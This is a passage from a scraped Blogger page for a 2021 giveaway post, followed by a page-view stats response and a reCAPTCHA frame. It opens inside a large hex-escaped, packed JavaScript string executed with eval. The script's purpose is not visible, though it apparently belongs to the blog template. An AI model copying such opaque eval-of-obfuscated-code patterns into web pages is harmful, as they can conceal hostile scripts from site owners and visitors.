x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqttc_949A4nmOkoNRyCFdTTxo7aPpY-hi5-YaY4IdivjJ_oedfmfeREvQIYd8ehHNiE4pISFZC90OKK03zcObCWPGL8llPsmUTJL6IjU3DELOLtTq9SvVpdf3Spc8sU_1mDqAOy3zUB0/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5g-dRwbODfrVBSzIqRCi4G942B7g:1769267977595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2654137836603365366','//www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html','2654137836603365366');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2654137836603365366', 'title': 'YouthAyuju Blog | Part-time Blogger', 'url': 'https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html', 'canonicalUrl': 'https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html', 'homepageUrl': 'https://www.youthayuju.com/', 'searchUrl': 'https://www.youthayuju.com/search', 'canonicalHomepageUrl': 'https://www.youthayuju.com/', 'blogspotFaviconUrl': 'https://www.youthayuju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-177247480-3', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YouthAyuju Blog | Part-time Blogger - Atom\x22 href\x3d\x22https://www.youthayuju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YouthAyuju Blog | Part-time Blogger - RSS\x22 href\x3d\x22https://www.youthayuju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YouthAyuju Blog | Part-time Blogger - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2654137836603365366/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YouthAyuju Blog | Part-time Blogger - Atom\x22 href\x3d\x22https://www.youthayuju.com/feeds/3917219694960561321/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9162865313306815', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3917219694960561321', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/s72-w640-c-h488/image.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png', 'pageName': 'Giveaway SUKA-SUKA by anakomak6', 'pageTitle': 'YouthAyuju Blog | Part-time Blogger: Giveaway SUKA-SUKA by anakomak6', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Giveaway SUKA-SUKA by anakomak6', 'description': 'Hello ! It\x27s me Ayu. Welcome to my blog. Wishing you good health and peace without end.  Live Life Like You Mean It - by Ayu.ju .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL2z6HPaQ52m-yXhVXnuHqxL34Q9n5kQZTO6IeP57tcgi9pP4EOnrSaYA5pIZlel9KToOw5lVvL8pXrpXtCZHAEFmgM_u60537IUZAvRMAjMiyl-ly_ciUPF_IEyvnZBFh-LwBQQeSJYx/w640-h488/image.png', 'url': 'https://www.youthayuju.com/2021/03/giveaway-suka-suka-by-anakomak6.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3917219694960561321}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.youthayuju.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBbmivuUraXqpAY__Z3Cu9iMO0C4Y_eCOp25AFNje4_WMPPMXwv02R7Q3htdH1cMcyjR4nmls9VgOQ663kntoBK9Jstcw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youthayuju.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBbmivuUraXqpAY__Z3Cu9iMO0C4Y_eCOp25AFNje4_WMPPMXwv02R7Q3htdH1cMcyjR4nmls9VgOQ663kntoBK9Jstcw
body_size: 48
content:
{"total":772494,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,25],[1,37],[2,22],[3,41],[4,29],[5,22],[6,21],[7,37],[8,33],[9,24],[10,73],[11,36],[12,32],[13,38],[14,35],[15,50],[16,55],[17,43],[18,39],[19,50],[20,50],[21,44],[22,81],[23,94],[24,83],[25,99],[26,95],[27,50],[28,86],[29,36]],"nextTickMs":450000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FIMZymQOWPypZk2V9XB22Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769267982448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>